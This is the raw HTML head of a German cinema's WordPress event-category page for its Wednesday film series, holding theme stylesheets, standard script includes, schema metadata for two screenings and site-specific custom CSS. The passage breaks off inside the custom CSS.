

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rhythmusfilm.de/event_listing_type/mittwochskino/
body_size: 14499
content:
<!DOCTYPE html>
<html lang="de" class="html_stretched responsive av-preloader-disabled  html_header_top html_logo_left html_main_nav_header html_menu_right html_slim html_header_sticky_disabled html_header_shrinking_disabled html_mobile_menu_tablet html_header_searchicon_disabled html_content_align_center html_header_unstick_top html_header_stretch_disabled html_minimal_header html_minimal_header_shadow html_elegant-blog html_modern-blog html_av-overlay-side html_av-overlay-side-minimal html_av-submenu-noclone html_entry_id_3044 av-cookies-no-cookie-consent av-no-preview av-default-lightbox html_text_menu_active av-mobile-menu-switch-default">
<head>
<meta charset="UTF-8" />
<meta name="robots" content="noindex, follow" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<title>Mittwochskino — Rhythmus Filmtheater</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Rhythmus Filmtheater &raquo; Feed" href="https://rhythmusfilm.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Rhythmus Filmtheater &raquo; Kommentar-Feed" href="https://rhythmusfilm.de/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Rhythmus Filmtheater &raquo; Mittwochskino Veranstaltungsart Feed" href="https://rhythmusfilm.de/event_listing_type/mittwochskino/feed/" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--metallic-red: #b02b2c;--wp--preset--color--maximum-yellow-red: #edae44;--wp--preset--color--yellow-sun: #eeee22;--wp--preset--color--palm-leaf: #83a846;--wp--preset--color--aero: #7bb0e7;--wp--preset--color--old-lavender: #745f7e;--wp--preset--color--steel-teal: #5f8789;--wp--preset--color--raspberry-pink: #d65799;--wp--preset--color--medium-turquoise: #4ecac2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 1rem;--wp--preset--font-size--medium: 1.125rem;--wp--preset--font-size--large: 1.75rem;--wp--preset--font-size--x-large: clamp(1.75rem, 3vw, 2.25rem);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1130px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-color{color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-color{color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-color{color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-color{color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-color{color: var(--wp--preset--color--aero) !important;}.has-old-lavender-color{color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-color{color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-color{color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-color{color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-background-color{background-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-background-color{background-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-background-color{background-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-background-color{background-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-background-color{background-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-background-color{background-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-background-color{background-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-background-color{background-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-background-color{background-color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-border-color{border-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-border-color{border-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-border-color{border-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-border-color{border-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-border-color{border-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-border-color{border-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-border-color{border-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-border-color{border-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-border-color{border-color: var(--wp--preset--color--medium-turquoise) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='wp-event-manager-frontend-css' href='https://rhythmusfilm.de/wp-content/plugins/wp-event-manager/assets/css/frontend.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-event-manager-jquery-ui-css-css' href='https://rhythmusfilm.de/wp-content/plugins/wp-event-manager/assets/js/jquery-ui/jquery-ui.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-event-manager-jquery-timepicker-css-css' href='https://rhythmusfilm.de/wp-content/plugins/wp-event-manager/assets/js/jquery-timepicker/jquery.timepicker.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-event-manager-grid-style-css' href='https://rhythmusfilm.de/wp-content/plugins/wp-event-manager/assets/css/wpem-grid.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-event-manager-font-style-css' href='https://rhythmusfilm.de/wp-content/plugins/wp-event-manager/assets/fonts/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='eeb-css-frontend-css' href='https://rhythmusfilm.de/wp-content/plugins/email-encoder-bundle/core/includes/assets/css/style.css?ver=251218-135751' type='text/css' media='all' />
<link rel='stylesheet' id='avia-merged-styles-css' href='https://rhythmusfilm.de/wp-content/uploads/dynamic_avia/avia-merged-styles-b91db0f4ac23f45b06aa6f75a7f8801e---694408a4ac908.css' type='text/css' media='all' />
<script type="text/javascript" src="https://rhythmusfilm.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://rhythmusfilm.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://rhythmusfilm.de/wp-content/uploads/dynamic_avia/avia-head-scripts-df7886ac2fb9574a410d05285be45af0---694408a4e032c.js" id="avia-head-scripts-js"></script>
<script type="text/javascript" src="https://rhythmusfilm.de/wp-content/plugins/interaktive_karte_1623053201_58459/interaktive_karte/karte.js?ver=6.9" id="iakjs-js"></script>
<link rel="https://api.w.org/" href="https://rhythmusfilm.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://rhythmusfilm.de/wp-json/wp/v2/event_listing_type/150" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://rhythmusfilm.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<!-- Analytics by WP Statistics - https://wp-statistics.com -->

<link rel="icon" href="https://rhythmusfilm.de/wp-content/uploads/2021/03/rhythmus-favicon.png" type="image/png">
<!--[if lt IE 9]><script src="https://rhythmusfilm.de/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]--><link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="Rhythmus Filmtheater RSS2 Feed" href="https://rhythmusfilm.de/feed/" />
<link rel="pingback" href="https://rhythmusfilm.de/xmlrpc.php" />
<!-- SEO meta tags powered by SmartCrawl https://wpmudev.com/project/smartcrawl-wordpress-seo/ -->
<link rel="canonical" href="https://rhythmusfilm.de/event_listing_type/mittwochskino/" />
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@type":"Organization","@id":"https:\/\/rhythmusfilm.de\/#schema-publishing-organization","url":"https:\/\/rhythmusfilm.de","name":"Rhythmus Filmtheater"},{"@type":"WebSite","@id":"https:\/\/rhythmusfilm.de\/#schema-website","url":"https:\/\/rhythmusfilm.de","name":"Rhythmus Filmtheater","encoding":"UTF-8","potentialAction":{"@type":"SearchAction","target":"https:\/\/rhythmusfilm.de\/search\/{search_term_string}\/","query-input":"required name=search_term_string"},"image":{"@type":"ImageObject","@id":"https:\/\/rhythmusfilm.de\/#schema-site-logo","url":"https:\/\/rhythmusfilm.de\/wp-content\/uploads\/2021\/06\/rhythmus-filmtheater-logo-gruen5-1.png","height":482,"width":1000}},{"@type":"CollectionPage","@id":"https:\/\/rhythmusfilm.de\/event_listing_type\/mittwochskino\/#schema-webpage","isPartOf":{"@id":"https:\/\/rhythmusfilm.de\/#schema-website"},"publisher":{"@id":"https:\/\/rhythmusfilm.de\/#schema-publishing-organization"},"url":"https:\/\/rhythmusfilm.de\/event_listing_type\/mittwochskino\/","mainEntity":{"@type":"ItemList","itemListElement":[{"@type":"ListItem","position":"1","url":"https:\/\/rhythmusfilm.de\/veranstaltung\/sherlock-jr-livemusik\/"},{"@type":"ListItem","position":"2","url":"https:\/\/rhythmusfilm.de\/veranstaltung\/das-verschwinden-des-josef-mengele\/"}]}},{"@type":"BreadcrumbList","@id":"https:\/\/rhythmusfilm.de\/event_listing_type\/mittwochskino?event_listing_type=mittwochskino\/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https:\/\/rhythmusfilm.de"},{"@type":"ListItem","position":2,"name":"Archive for Mittwochskino"}]}]}</script>
<!-- /SEO -->

<!-- To speed up the rendering and to display the site as fast as possible to the user we include some styles and scripts for above the fold content inline -->
<script type="text/javascript">'use strict';var avia_is_mobile=!1;if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&'ontouchstart' in document.documentElement){avia_is_mobile=!0;document.documentElement.className+=' avia_mobile '}
else{document.documentElement.className+=' avia_desktop '};document.documentElement.className+=' js_active ';(function(){var e=['-webkit-','-moz-','-ms-',''],n='',o=!1,a=!1;for(var t in e){if(e[t]+'transform' in document.documentElement.style){o=!0;n=e[t]+'transform'};if(e[t]+'perspective' in document.documentElement.style){a=!0}};if(o){document.documentElement.className+=' avia_transform '};if(a){document.documentElement.className+=' avia_transform3d '};if(typeof document.getElementsByClassName=='function'&&typeof document.documentElement.getBoundingClientRect=='function'&&avia_is_mobile==!1){if(n&&window.innerHeight>0){setTimeout(function(){var e=0,o={},a=0,t=document.getElementsByClassName('av-parallax'),i=window.pageYOffset||document.documentElement.scrollTop;for(e=0;e<t.length;e++){t[e].style.top='0px';o=t[e].getBoundingClientRect();a=Math.ceil((window.innerHeight+i-o.top)*0.3);t[e].style[n]='translate(0px, '+a+'px)';t[e].style.top='auto';t[e].className+=' enabled-parallax '}},50)}}})();</script>		<style type="text/css" id="wp-custom-css">
			/* Allgemeines */

/* Logo 150% Groesse */
.av_minimal_header #header_main .container, .av_minimal_header .main_menu ul:first-child > li a{
	height: 135px;
	line-height: 135px;
}

.html_header_top.html_header_sticky #main{
	padding-top: 135px;
}

 /*------------------------*/
/* CSS - Logo center split menu
/*------------------------*/
/* WEGEN TABLET-ANSICHT BREAKPOINT AUF 990PX GESETZT */
@media only screen and (min-width: 990px) {
/*In the below code nth-child(x) the value of x should be half the number of total menu items*/
#top #header .av-main-nav li:nth-child(2) {
  /* Adjust the width of the logo */
    margin-right:320px;
}

#header .main_menu {
    /*background: gold;*/
    width: 100%;
    left: 50%;
    transform: translateX(-50%);
}

.av-main-nav-wrap {
    left: 50%;
    transform: translateX(-50%);
}

#header .logo {
    left: 50%;
    transform: translateX(-50%);
    z-index:999;
}

#header .logo img {    
    top: 50%;
    transform: translateY(-50%);
    max-width: 250px;  
}
}

/* CSS - Logo center split menu
/*------------------------*/



#fullscreen_slider_1{
	height: 70vh;
}

.avia-builder-el-0.avia-fullscreen-slider .avia-slideshow{
	height: 100%!important;
}

a:hover{
	text-decoration:none;
	
}

#event-listing-view{
	margin-top:40px!important;
}

.av-catalogue-list li:hover{
	background:rgba(255,255,255,0.2)!important;
}

h1,h2,h3{
	letter-spacing:0.05em!important;
}

.avia-icon-list li{
	margin-top:5px;
	margin-bottom:-20px;
	font-size:15px;
}

.avia_transform .avia-icon-list.av-iconlist-big.avia-iconlist-animate .avia_start_animation .iconlist-timeline{
	display:none;
}

.avia-icon-list .iconlist_title{
	text-transform:none;
}

.standard-content p{
	text-align:left;
}

.wp-block-button__link{
	background:#a31200;
	color:#fff;
	transition:0.5s;
	font-size:18px
}

.wp-block-button__link:hover{
	opacity:0.85;
	color:#fff!important;
}

/* HAUPTMENÜ */
.current_page_item a{
	border-bottom:3px solid #cdfa38!important;
}

body, header{
	max-width: 2000px!important;
	margin: 0 auto;
}

#main{
	background-color: #f5f5f5;
}

/*The Events Calendar*/
.wpem-event-listings.wpem-event-listing-box-view .wpem-event-layout-wrapper {
    border: none;
    box-shadow:0 0 40px rgba(255,255,255,0.1)!important;
	transition:0.5s;
}

.wpem-event-listing-header-title {
	display:none;	
}

.wpem-event-listings.wpem-event-listing-box-view .wpem-event-layout-wrapper:hover {
    box-shadow:0 0 40px rgba(80,98,47,100)!important; /* GRÜNER RAHMEN BEI HOVER */
}

.wpem-event-listings.wpem-event-listing-box-view .wpem-event-layout-wrapper .wpem-event-banner .wpem-event-banner-img {
    height: 390px;
    width: 270px;
	border-radius: 4px;
	max-width:100%;
    margin: 10px auto;
	margin-top: 7px;
	margin-bottom: -20px;
}

.wpem-event-listings.wpem-event-listing-box-view .wpem-event-layout-wrapper .wpem-event-banner {
    background-color: #141414;
}

.wpem-event-listings .wpem-event-layout-wrapper .wpem-event-banner .wpem-event-banner-img {
    height: 150px;
    width: 100px;
}

